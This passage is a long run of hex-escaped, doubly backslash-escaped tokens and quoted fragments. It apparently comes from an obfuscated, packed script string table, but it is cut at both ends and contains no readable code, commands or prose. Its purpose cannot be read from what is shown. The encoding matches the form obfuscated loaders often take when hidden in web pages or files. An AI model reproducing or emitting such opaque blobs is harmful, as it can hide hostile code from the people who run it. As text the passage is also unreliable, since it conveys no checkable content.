c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6